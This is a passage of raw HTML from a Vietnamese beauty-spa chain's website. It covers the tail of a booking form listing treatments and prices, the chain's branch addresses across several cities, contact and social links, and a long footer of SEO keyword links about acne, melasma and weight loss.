nguyên bào thu nhỏ lỗ chân lông 88,000</option><option value="Giảm mỡ maxthin RF 88,000">Giảm mỡ maxthin RF 88,000</option><option value="Laser trẻ hóa da 88,000">Laser trẻ hóa da 88,000</option><option value="Căng bóng da baby face 88,000">Căng bóng da baby face 88,000</option><option value="Tắm trắng face tinh thể tuyết 88,000">Tắm trắng face tinh thể tuyết 88,000</option><option value="Kích trắng mặt lục tảo collagen 88,000">Kích trắng mặt lục tảo collagen 88,000</option><option value="Combo Nail Xinh (Sơn gel + Cắt da + Design 2 ngón) 149,000">Combo Nail Xinh (Sơn gel + Cắt da + Design 2 ngón) 149,000</option><option value="Cắt + Nhuộm + Phục hồi tóc 474,000">Cắt + Nhuộm + Phục hồi tóc 474,000</option><option value="Cắt + Uốn + Phục hồi tóc 474,000">Cắt + Uốn + Phục hồi tóc 474,000</option><option value="Cắt + Duỗi + Phục hồi tóc ( Duỗi cúp, duỗi thẳng..vv) 474,000 + Tặng 1 dịch vụ spa điều trị sắc tố">Cắt + Duỗi + Phục hồi tóc ( Duỗi cúp, duỗi thẳng..vv) 474,000 + Tặng 1 dịch vụ spa điều trị sắc tố</option><option value="Cắt + Nhuộm 283,000 + Tặng 1 dịch vụ spa điều trị sắc tố">Cắt + Nhuộm 283,000 + Tặng 1 dịch vụ spa điều trị sắc tố</option><option value="Sơn Gel + cắt da 88,000 tặng spa 0đ">Sơn Gel + cắt da 88,000 tặng spa 0đ</option><option value="Skin trắng mịn tay/ chân 88,000 tặng spa 0đ">Skin trắng mịn tay/ chân 88,000 tặng spa 0đ</option><option value="Dẫn truyền tuyết yến 88,000 tặng spa 0đ">Dẫn truyền tuyết yến 88,000 tặng spa 0đ</option><option value="Gội đầu đặc trị rụng 88,000 tặng spa 0đ">Gội đầu đặc trị rụng 88,000 tặng spa 0đ</option><option value="Phục hồi tóc collagen 88,000 tặng spa 0đ">Phục hồi tóc collagen 88,000 tặng spa 0đ</option><option value="Thải độc tố da đầu 88,000 tặng spa 0đ">Thải độc tố da đầu 88,000 tặng spa 0đ</option><option value="Phục hồi keratin 88,000 tặng spa 0đ">Phục hồi keratin 88,000 tặng spa 0đ</option><option value="Hấp phủ lụa tơ tằm 88,000 tặng spa 0đ">Hấp phủ lụa tơ tằm 88,000 tặng spa 0đ</option><option value="Liệu trình Triệt lông nách/ mép 6 lần tặng 1 suất trẻ hóa nách 299,000">Liệu trình Triệt lông nách/ mép 6 lần tặng 1 suất trẻ hóa nách 299,000</option><option value="Liệu trình Triệt lông 1/2 tay. 1/2 chân 6 lần tặng 1 suất trẻ hóa nách 499,000">Liệu trình Triệt lông 1/2 tay. 1/2 chân 6 lần tặng 1 suất trẻ hóa nách 499,000</option><option value="Liệu trình Hấp trắng da hồng sâm 5 lần tặng 1 suất thải độc tố da 499,000">Liệu trình Hấp trắng da hồng sâm 5 lần tặng 1 suất thải độc tố da 499,000</option><option value="Liệu trình 5 lần Trẻ hóa da đa tầng tặng 1 suất thải độc tố da 499,000">Liệu trình 5 lần Trẻ hóa da đa tầng tặng 1 suất thải độc tố da 499,000</option></select></span></label><br />
<span class="wpcf7-form-control-wrap" data-name="diachi"><select name="diachi" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="474 Lũy Bán Bích, Hòa Thạnh, Tân Phú, TP HCM (NEW)">474 Lũy Bán Bích, Hòa Thạnh, Tân Phú, TP HCM (NEW)</option><option value="Huỳnh Tấn Phát, Quận 7, TP HCM">Huỳnh Tấn Phát, Quận 7, TP HCM</option><option value="Trần Hưng Đạo, Quận 1, TP HCM">Trần Hưng Đạo, Quận 1, TP HCM</option><option value="Nguyễn Gia Trí, Bình Thạnh, TPHCM">Nguyễn Gia Trí, Bình Thạnh, TPHCM</option><option value="Trường Chinh, Tân Bình, TP HCM">Trường Chinh, Tân Bình, TP HCM</option><option value="Đường 3/2, Quận 10, TP HCM">Đường 3/2, Quận 10, TP HCM</option><option value="Phan Đăng Lưu, Phú Nhuận, TP HCM">Phan Đăng Lưu, Phú Nhuận, TP HCM</option><option value="Nguyễn Thị Thập, Quận 7, TP HCM">Nguyễn Thị Thập, Quận 7, TP HCM</option><option value="Kinh Dương Vương, Quận 6, TP HCM">Kinh Dương Vương, Quận 6, TP HCM</option><option value="Quang Trung, Gò Vấp, TP.HCM">Quang Trung, Gò Vấp, TP.HCM</option><option value="Đặng Văn Bi, Thủ Đức, TPHCM">Đặng Văn Bi, Thủ Đức, TPHCM</option><option value="Ba Mươi Tháng 4, Biên Hòa, Đồng Nai">Ba Mươi Tháng 4, Biên Hòa, Đồng Nai</option><option value="Điện Biên Phủ, Thanh Khê, Đà Nẵng">Điện Biên Phủ, Thanh Khê, Đà Nẵng</option><option value="Trần Thái Tông, Cầu Giấy, Hà Nội">Trần Thái Tông, Cầu Giấy, Hà Nội</option><option value="Lạc Long Quân, Tây Hồ, Hà Nội">Lạc Long Quân, Tây Hồ, Hà Nội</option><option value="Phố Huế, Hai Bà Trưng, Hà Nội">Phố Huế, Hai Bà Trưng, Hà Nội</option></select></span><br />
<span class="wpcf7-form-control-wrap" data-name="tamsu"><textarea name="tamsu" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Bạn đang quan tâm về điều gì ?"></textarea></span><br />
<input type="hidden" name="wpcf7tg_sending" value="1" /></p>
<div id="dangky">
<input type="submit" value="Đăng ký" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
				
<style>
#col-914085926 > .col-inner {
  padding: 7% 8% 5% 8%;
  margin: -50px 0 0px 0px;
}
@media (min-width:550px) {
  #col-914085926 > .col-inner {
    padding: 6% 8% 5% 8%;
  }
}
@media (min-width:850px) {
  #col-914085926 > .col-inner {
    padding: 25px 25px 25px 25px;
  }
}
</style>
	</div>

	

</div>
	<div id="text-2341555973" class="text">
		

<div id="dem1" class="layma">
<p id="batdau1" style="text-align: center;">Click để lấy mã</p>
</div>
		
<style>
#text-2341555973 {
  color: rgb(255,255,255);
}
#text-2341555973 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1732314504 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #eb288c;
}
#section_1732314504 .section-bg-overlay {
  background-color: #eb288c;
}
#section_1732314504 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1732314504 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_1732314504 {
    padding-top: 75px;
    padding-bottom: 75px;
  }
}
</style>
	</section>
	
	<section class="section" id="section_700771730">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal"  id="row-1083993596">


	<div id="col-716044326" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 150%; color: #eb288c;">ĐỊA CHỈ HỆ THỐNG LÀM ĐẸP ZEMA</span></p>
<div class="row"  id="row-2085852052">


	<div id="col-2065907227" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3894203670" class="text">
		

<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA TPHCM</span></p>
<ul>
<li><strong>474 Lũy Bán Bích</strong>, Hòa Thạnh, Tân Phú, TPHCM</li>
<li><strong>532 Huỳnh Tấn Phát</strong>, Bình Thuận, Quận 7, TPHCM</li>
<li><strong>76 Nguyễn Gia Trí</strong>, phường 25, Bình Thạnh, TPHCM</li>
<li><strong>212A Trần Hưng Đạo</strong>, Nguyễn Cư Trinh, Quận 1, TPHCM</li>
<li><strong>352 Trường Chinh</strong>, Phường 13, Tân Bình, TP. HCM</li>
<li><strong>190 Đường 3/2</strong>, Phường 12, Quận 10, TP. HCM</li>
<li><strong>49I + 49H Phan Đăng Lưu</strong>, Phường 7, Phú Nhuận, TP. HCM</li>
<li><strong>81- 83 Nguyễn Thị Thập</strong>, Tân Hưng, Quận 7, TP. HCM</li>
<li><strong>12 Kinh Dương Vương</strong>, Phường 13, Quận 6, TP.HCM<span id="Go_Vap" class="ez-toc-section"></span></li>
<li><strong>726 Quang Trung</strong>, Phường 8, Quận Gò Vấp, TP.HCM<span id="Thu_Duc" class="ez-toc-section"></span></li>
<li><strong>121 Đặng Văn Bi</strong>,  Trường Thọ, Thủ Đức, TPHCM</li>
</ul>
		
<style>
#text-3894203670 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1865197331" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255,255,255);" >
			
			

	<div id="text-3364951661" class="text">
		

<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA hà nội</span></p>
<ul>
<li><strong>150 Phố Huế</strong>, Phường Phạm Đình Hổ, Q. Hai Bà Trưng, Hà Nội</li>
<li><strong>72 Trần Thái Tông</strong>, Phường Dịch Vọng Hậu, Cầu Giấy, Hà Nội</li>
<li><strong>142 Lạc Long Quân</strong>, Phường Bưởi, Q.Tây Hồ, Hà Nội</li>
</ul>
<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA ĐÀ NẴNG</span><span id="Da_Nang" class="ez-toc-section"></span></p>
<ul>
<li><strong>329 Điện Biên Phủ</strong>, Phường Hòa Khê, Quận Thanh Khê, Đà Nẵng</li>
</ul>
<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA biên hòa</span></p>
<ul>
<li><strong>74A Ba Mươi Tháng 4</strong>, Phường Trung Dũng, Biên Hòa, Đồng Nai</li>
</ul>
		
<style>
#text-3364951661 {
  text-align: left;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1865197331 > .col-inner {
  margin: 0px 0px -30px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-716044326 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	


<style>
#row-1083993596 > .col > .col-inner {
  background-color: rgb(255, 255, 255);
}
</style>
</div>

		</div>

		
<style>
#section_700771730 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_700771730 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_700771730 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_1412375240">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(254, 190, 20);border-width:5px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal row-dashed"  id="row-1870440239">


	<div id="col-38510291" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img width="1772" height="501" src="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white.png" class="attachment- size-" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white.png 1772w, https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white-768x217.png 768w, https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white-1536x434.png 1536w" sizes="(max-width: 1772px) 100vw, 1772px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p style="text-align: justify;"><a href="https://zemaspa.com.vn/"><strong>Zema Spa</strong></a> - Hệ thống làm đẹp an toàn - chuyên nghiệp số #1 Việt Nam. Với 17 chi nhánh trải dài trên toàn quốc. <strong>Zema Spa</strong> sát cánh cùng hành trình vẹn toàn sắc đẹp của hàng triệu phụ nữ Việt.</p>


			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2029888439" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>LIÊN HỆ</h3>
<ul>
<li>HOTLINE:<a href="tel:*8686"> *8686</a> (Miễn phí)</li>
<li><a href="mailto:info.zemaspa@gmail.com">cskh@zema.com.vn </a></li>
<li><a href="https://zemaspa.com.vn/gioi-thieu/">Về Zema Spa</a></li>
<li><a href="https://zemaspa.com.vn/hoi-dap/">Chuyên mục tư vấn</a></li>
<li><a href="https://zemaspa.com.vn/bang-gia/">Bảng giá làm đẹp</a></li>
<li><a href="https://zemaspa.com.vn/lien-he/">Liên hệ</a></li>
</ul>

<div class="social-icons follow-icons" ><a href="https://www.facebook.com/SpaZema/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/zemaspacomvn" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button circle is-outline  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/zemaspa/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button circle is-outline  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw/about" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/photos/193061594@N05/" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon button circle is-outline  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="https://500px.com/p/zemaspacomvn/" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon button circle is-outline px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a><a href="https://www.twitch.tv/zemaspacomvn" target="_blank" data-label="Twitch" rel="noopener noreferrer nofollow" class="icon button circle is-outline twitch tooltip" title="Follow on Twitch" aria-label="Follow on Twitch"><i class="icon-twitch" ></i></a></div>


		</div>
					</div>

	

	<div id="col-2020789256" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>DỊCH VỤ NỔI BẬT</h3>
<ul>
<li><a href="https://zemaspa.com.vn/tri-mun/">Dịch vụ trị mụn</a></li>
<li><a href="https://zemaspa.com.vn/tri-nam-da/">Dịch vụ trị nám</a></li>
<li><a href="https://zemaspa.com.vn/dich-vu-giam-mo/">Dịch vụ giảm mỡ</a></li>
<li><a href="https://zemaspa.com.vn/phun-theu-tham-my/">Dịch vụ phun thêu</a></li>
<li><a href="https://zemaspa.com.vn/tri-seo-ro/">Dịch vụ trị sẹo rỗ</a></li>
<li><a href="https://zemaspa.com.vn/tam-trang-body/">Dịch vụ tắm trắng</a></li>
<li><a href="https://zemaspa.com.vn/nang-co/">Dịch vụ nâng cơ</a></li>
</ul>


		</div>
					</div>

	

	<div id="col-537686140" class="col medium-3 small-12 large-3"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner dark"  >
			
			

	<div id="text-1357564568" class="text">
		

<h3 style="color: #FFF;">FANPAGE</h3>
<p><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FZemaVietNam&tabs=timeline&width=340&height=300&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=2515920681755678" width="340" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>

		
<style>
#text-1357564568 {
  color: rgb(255,255,255);
}
#text-1357564568 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
		</div></div>			</div>

	

</div>

		</div>

		
<style>
#section_1412375240 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #eb288c;
}
#section_1412375240 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1412375240 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2021 © <strong><a href="https://zemaspa.com.vn">Zemaspa.com.vn</a></strong> - Hệ thống làm đẹp an toàn - chuyên nghiệp số #1 Việt Nam
<br><br>
<div class="insidekey"><a href="https://zemaspa.com.vn/mat-na-tri-nam/" title="mặt nạ trị nám">mặt nạ trị nám</a><a href="https://zemaspa.com.vn/10-cach-tri-nam-bang-nguyen-lieu-thien-nhien/" title="trị nám bằng nguyên liệu thiên nhiên">trị nám bằng nguyên liệu thiên nhiên</a><a href="https://zemaspa.com.vn/tri-nam-bang-khoai-tay/" title="Trị nám bằng khoai tây">Trị nám bằng khoai tây</a><a href="https://zemaspa.com.vn/tri-nam-bang-kho-qua/" title="Trị nám bằng khổ qua">Trị nám bằng khổ qua</a><a href="https://zemaspa.com.vn/tri-nam-bang-ca-chua/" title="Trị nám bằng cà chua">Trị nám bằng cà chua</a><a href="https://zemaspa.com.vn/tri-nam-da-sau-sinh/" title="trị nám da sau sinh">trị nám da sau sinh</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-vitamin-e/" title="Trị nám da bằng vitamin e">Trị nám da bằng vitamin e</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-rau-ma/" title="Trị nám da bằng rau má">Trị nám da bằng rau má</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-nghe-tuoi/" title="Trị nám da bằng nghệ tươi">Trị nám da bằng nghệ tươi</a><a href="https://zemaspa.com.vn/nam-hon-hop/" title="Nám hỗn hợp">Nám hỗn hợp</a><a href="https://zemaspa.com.vn/giam-mo-dui/" title="giảm mỡ đùi">giảm mỡ đùi</a><a href="https://zemaspa.com.vn/cach-giam-mo-bung/" title="cách giảm mỡ bụng">cách giảm mỡ bụng</a><a href="https://zemaspa.com.vn/cach-giam-mo-bap-tay-nhanh-chong/" title="giảm mỡ bắp tay">giảm mỡ bắp tay</a><a href="https://zemaspa.com.vn/giam-mo-bap-chan/" title="giảm mỡ bắp chân">giảm mỡ bắp chân</a><a href="https://zemaspa.com.vn/di-bo-co-giam-mo-bung-khong/" title="đi bộ có giảm mỡ bụng không">đi bộ có giảm mỡ bụng không</a><a href="https://zemaspa.com.vn/chay-bo-co-giam-mo-bung-khong/" title="chạy bộ có giảm mỡ bụng không">chạy bộ có giảm mỡ bụng không</a><a href="https://zemaspa.com.vn/tac-dung-cua-mo-tran-triet-long/" title="tác dụng của mỡ trăn triệt lông">tác dụng của mỡ trăn triệt lông</a><a href="https://zemaspa.com.vn/giam-mo-bung-bang-bot-que/" title="giảm mỡ bụng bằng bột quế">giảm mỡ bụng bằng bột quế</a><a href="https://zemaspa.com.vn/giam-can-bang-giam-tao-ngay-tai-nha/" title="giảm cân bằng giấm táo">giảm cân bằng giấm táo</a><a href="https://zemaspa.com.vn/thuc-don-giam-can/" title="thực đơn giảm cân">thực đơn giảm cân</a><a href="https://zemaspa.com.vn/giam-can-bang-yen-mach/" title="giảm cân bằng yến mạch">giảm cân bằng yến mạch</a><a href="https://zemaspa.com.vn/cach-pha-mat-ong-voi-nuoc-am-giam-can/" title="cách pha mật ong với nước ấm giảm cân">cách pha mật ong với nước ấm giảm cân</a><a href="https://zemaspa.com.vn/tap-yoga-giam-can/" title="tập yoga giảm cân">tập yoga giảm cân</a><a href="https://zemaspa.com.vn/giam-can-bang-uc-ga/" title="giảm cân bằng ức gà">giảm cân bằng ức gà</a><a href="https://zemaspa.com.vn/giam-can-khong-can-nhin-an/" title="giảm cân không cần nhịn ăn">giảm cân không cần nhịn ăn</a><a href="https://zemaspa.com.vn/giam-can-bang-gao-lut/" title="giảm cân bằng gạo lứt">giảm cân bằng gạo lứt</a><a href="https://zemaspa.com.vn/cach-lam-salad-giam-can/" title="cách làm salad giảm cân">cách làm salad giảm cân</a><a href="https://zemaspa.com.vn/thuc-uong-giam-can/" title="thức uống giảm cân">thức uống giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-giam-mo-bung/" title="bài tập giảm mỡ bụng">bài tập giảm mỡ bụng</a><a href="https://zemaspa.com.vn/bai-tap-squat-giam-mo-bung/" title="bài tập squat giảm mỡ bụng">bài tập squat giảm mỡ bụng</a><a href="https://zemaspa.com.vn/bai-tap-giam-mo-bung/" title="bài tập giảm mỡ bụng trên giường">bài tập giảm mỡ bụng trên giường</a><a href="https://zemaspa.com.vn/bai-tap-yoga-giam-can/" title="bài tập yoga giảm cân">bài tập yoga giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-aerobic-giam-can/" title="bài tập aerobic giảm cân">bài tập aerobic giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-nhay-day-giam-can/" title="Bài tập nhảy dây giảm cân">Bài tập nhảy dây giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-pilates/" title="bài tập pilates">bài tập pilates</a><a href="https://zemaspa.com.vn/bai-tap-tabata/" title="bài tập tabata">bài tập tabata</a><a href="https://zemaspa.com.vn/1-bat-com-bao-nhieu-calo/" title="1 bát cơm bao nhiêu calo">1 bát cơm bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-qua-trung-ga-bao-nhieu-calo/" title="1 quả trứng gà bao nhiêu calo">1 quả trứng gà bao nhiêu calo</a><a href="https://zemaspa.com.vn/dua-chuot-bao-nhieu-calo/" title="dưa chuột bao nhiêu calo">dưa chuột bao nhiêu calo</a><a href="https://zemaspa.com.vn/dau-phu-bao-nhieu-calo/" title="đậu phụ bao nhiêu calo">đậu phụ bao nhiêu calo</a><a href="https://zemaspa.com.vn/du-du-bao-nhieu-calo/" title="đu đủ bao nhiêu calo">đu đủ bao nhiêu calo</a><a href="https://zemaspa.com.vn/bap-bao-nhieu-calo/" title="bắp bao nhiêu calo">bắp bao nhiêu calo</a><a href="https://zemaspa.com.vn/khoai-lang-bao-nhieu-calo/" title="khoai lang bao nhiêu calo">khoai lang bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-ly-tra-sua-bao-nhieu-calo/" title="1 ly trà sữa bao nhiêu calo">1 ly trà sữa bao nhiêu calo</a><a href="https://zemaspa.com.vn/coc-bao-nhieu-calo/" title="cóc bao nhiêu calo">cóc bao nhiêu calo</a><a href="https://zemaspa.com.vn/dua-hau-bao-nhieu-calo/" title="dưa hấu bao nhiêu calo">dưa hấu bao nhiêu calo</a><a href="https://zemaspa.com.vn/xuc-xich-bao-nhieu-calo/" title="xúc xích bao nhiêu calo">xúc xích bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-chai-bia-bao-nhieu-calo/" title="1 chai bia bao nhiêu calo">1 chai bia bao nhiêu calo</a><a href="https://zemaspa.com.vn/banh-trang-tron-bao-nhieu-calo/" title="bánh tráng trộn bao nhiêu calo">bánh tráng trộn bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-to-hu-tieu-bao-nhieu-calo/" title="1 tô hủ tiếu bao nhiêu calo">1 tô hủ tiếu bao nhiêu calo</a><a href="https://zemaspa.com.vn/me-den-co-bao-nhieu-calo/" title="mè đen có bao nhiêu calohtt">mè đen có bao nhiêu calohtt</a><a href="https://zemaspa.com.vn/pho-mai-con-bo-cuoi-bao-nhieu-calo/" title="phô mai con bò cười bao nhiêu calo">phô mai con bò cười bao nhiêu calo</a><a href="https://zemaspa.com.vn/nen-an-gi-va-kieng-an-gi-khi-bi-seo/" title="nên ăn gì và kiêng ăn gì khi bị sẹo">nên ăn gì và kiêng ăn gì khi bị sẹo</a><a href="https://zemaspa.com.vn/mun-tham-do/" title="mụn thâm đỏ">mụn thâm đỏ</a><a href="https://zemaspa.com.vn/mun-tham-den/" title="mụn thâm đen">mụn thâm đen</a><a href="https://zemaspa.com.vn/an-gi-tri-tham-mun/" title="ăn gì trị thâm mụn">ăn gì trị thâm mụn</a><a href="https://zemaspa.com.vn/tri-tham-mun-bang-nguyen-lieu-thien-nhien/" title="trị thâm mụn bằng nguyên liệu thiên nhiên">trị thâm mụn bằng nguyên liệu thiên nhiên</a><a href="https://zemaspa.com.vn/cach-tri-tham-nach/" title="cách trị thâm nách">cách trị thâm nách</a><a href="https://zemaspa.com.vn/cach-tri-tham-dau-goi/" title="cách trị thâm đầu gối">cách trị thâm đầu gối</a><a href="https://zemaspa.com.vn/cach-tri-tham-mong/" title="cách trị thâm mông">cách trị thâm mông</a><a href="https://zemaspa.com.vn/cach-tri-tham-khuyu-tay/" title="cách trị thâm khủy tay">cách trị thâm khủy tay</a><a href="https://zemaspa.com.vn/tri-tham-mong/" title="trị thâm mông">trị thâm mông</a><a href="https://zemaspa.com.vn/cach-lam-het-tham-mat/" title="cách làm hết thâm mắt">cách làm hết thâm mắt</a><a href="https://zemaspa.com.vn/phan-biet-cac-loai-mun/" title="phân biệt các loại mụn">phân biệt các loại mụn</a><a href="https://zemaspa.com.vn/mun-dau-den/" title="Mụn đầu đen">Mụn đầu đen</a><a href="https://zemaspa.com.vn/mun-boc/" title="Mụn bọc">Mụn bọc</a><a href="https://zemaspa.com.vn/mun-cam/" title="Mụn cám">Mụn cám</a><a href="https://zemaspa.com.vn/mun-nang/" title="Mụn nang">Mụn nang</a><a href="https://zemaspa.com.vn/mun-di-ung/" title="Mụn dị ứng">Mụn dị ứng</a><a href="https://zemaspa.com.vn/mun-an/" title="Mụn ẩn">Mụn ẩn</a><a href="https://zemaspa.com.vn/mun-viem/" title="Mụn viêm">Mụn viêm</a><a href="https://zemaspa.com.vn/mun-mu/" title="Mụn mủ">Mụn mủ</a><a href="https://zemaspa.com.vn/mun-noi-tiet/" title="mụn nội tiết">mụn nội tiết</a><a href="https://zemaspa.com.vn/mat-na-tri-mun/" title="mặt nạ trị mụn">mặt nạ trị mụn</a><a href="https://zemaspa.com.vn/che-do-an-cho-nguoi-bi-mun/" title="chế độ ăn cho người bị mụn">chế độ ăn cho người bị mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-long-may/" title="cách trị mụn ở lông mày">cách trị mụn ở lông mày</a><a href="https://zemaspa.com.vn/cach-lot-mun-dau-den/" title="cách lột mụn đầu đen">cách lột mụn đầu đen</a><a href="https://zemaspa.com.vn/tri-mun-cho-ba-bau/" title="trị mụn cho bà bầu">trị mụn cho bà bầu</a><a href="https://zemaspa.com.vn/xong-mat-tri-mun/" title="xông mặt trị mụn">xông mặt trị mụn</a><a href="https://zemaspa.com.vn/uong-kem-tri-mun/" title="uống kẽm trị mụn">uống kẽm trị mụn</a><a href="https://zemaspa.com.vn/mun-thit/" title="mụn thịt">mụn thịt</a><a href="https://zemaspa.com.vn/cach-lay-nhan-mun/" title="cách lấy nhân mụn">cách lấy nhân mụn</a><a href="https://zemaspa.com.vn/cach-lam-mun-nhanh-xep/" title="cách làm mụn nhanh xẹp">cách làm mụn nhanh xẹp</a><a href="https://zemaspa.com.vn/mun-coc/" title="mụn cóc">mụn cóc</a><a href="https://zemaspa.com.vn/tri-seo-mun/" title="trị sẹo mụn">trị sẹo mụn</a><a href="https://zemaspa.com.vn/co-nen-nan-mun-o-spa/" title="có nên nặn mụn ở spa">có nên nặn mụn ở spa</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-mong/" title="cách trị mụn ở mông">cách trị mụn ở mông</a><a href="https://zemaspa.com.vn/uong-bot-san-day-tri-mun/" title="uống bột sắn dây trị mụn">uống bột sắn dây trị mụn</a><a href="https://zemaspa.com.vn/bi-mun-nhot-kieng-an-gi/" title="bị mụn nhọt kiêng ăn gì">bị mụn nhọt kiêng ăn gì</a><a href="https://zemaspa.com.vn/bi-mun-co-nen-an-sua-chua-khong/" title="bị mụn có nên ăn sữa chua không">bị mụn có nên ăn sữa chua không</a><a href="https://zemaspa.com.vn/cach-tri-mun-tu-thien-nhien/" title="cách trị mụn từ thiên nhiên">cách trị mụn từ thiên nhiên</a><a href="https://zemaspa.com.vn/rau-ma-tri-mun/" title="rau má trị mụn">rau má trị mụn</a><a href="https://zemaspa.com.vn/tri-mun-bang-rau-diep-ca/" title="trị mụn bằng rau diếp cá">trị mụn bằng rau diếp cá</a><a href="https://zemaspa.com.vn/nha-dam-tri-mun/" title="Nha đam trị mụn">Nha đam trị mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-tai-nha/" title="cách trị mụn tại nhà">cách trị mụn tại nhà</a><a href="https://zemaspa.com.vn/tri-mun-bang-khoai-tay/" title="Trị mụn bằng khoai tây">Trị mụn bằng khoai tây</a><a href="https://zemaspa.com.vn/tri-mun-bang-mat-ong/" title="Trị mụn bằng mật ong">Trị mụn bằng mật ong</a><a href="https://zemaspa.com.vn/tri-mun-bang-la-tia-to/" title="trị mụn bằng lá tía tô">trị mụn bằng lá tía tô</a><a href="https://zemaspa.com.vn/lam-sao-de-het-mun/" title="làm sao để hết mụn">làm sao để hết mụn</a><a href="https://zemaspa.com.vn/tri-mun-bang-nghe/" title="trị mụn bằng nghệ">trị mụn bằng nghệ</a><a href="https://zemaspa.com.vn/tri-mun-bang-ca-chua/" title="Trị mụn bằng cà chua">Trị mụn bằng cà chua</a><a href="https://zemaspa.com.vn/tri-mun-bang-dau-oliu/" 